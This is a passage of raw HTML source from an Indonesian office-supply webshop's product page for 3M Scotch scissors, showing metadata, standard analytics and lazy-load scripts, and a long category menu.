

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html
body_size: 81160
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B  | Toko ATK kantor &amp; sekolah"/>
<meta name="description" content="Mencari Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B ? Bisa pesan antar di toko alat tulis lengkap dengan harga terjangkau"/>
<meta name="keywords" content="3M Scotch 1408 Household Scissor 8 inch, 3M Scotch 1427 Multipurpose Scissor 7 inch, 3M Scotch 1428 Multipurpose Scissor 8 inch, 3M Scotch 1442B KID Blund Scissor 5 inch, gunting serbaguna"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B  | Toko ATK kantor &amp; sekolah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html" />
<link  rel="alternate" hreflang="id-ID" href="https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html" />
<link  rel="icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9PBWM6');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42220820-10"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNTBGN0YDZ"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam&#x20;&#x7C;&#x20;toko&#x20;perlengkapan&#x20;kantor&#x20;terlengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Toko&#x20;alat&#x20;tulis&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Gunting&#x20;Kertas&#x20;Merk&#x20;Scotch&#x20;diantaranya&#x3A;&#x20;&#xA0;Scotch&#xA0;&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;dan&#x20;Scotch&#x20;1442B&#x20;ujung&#x20;gunting&#x20;tumpul&#x20;yang&#x20;aman&#x20;khusus&#x20;buat&#x20;anak&#x20;balita&#x0D;&#x0A;"/>
<meta property="og:url" content="https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html"/>
<meta property="product:price:amount" content="23500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.perlengkapankantor.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/3/m/3m-scotch-group-scissor.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="3M-Scotch-Group-Scissor"/>
<meta property="product:brand" content="3M Scotch"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Scotch"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-3m-scotch-scissor-gunting page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.perlengkapankantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.perlengkapankantor.co.id/customer/account/create/" id="idkoo69MBX" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.perlengkapankantor.co.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.perlengkapankantor.co.id/media/logo/websites/18/perlengkapankantorcoid-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.perlengkapankantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.perlengkapankantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.perlengkapankantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" 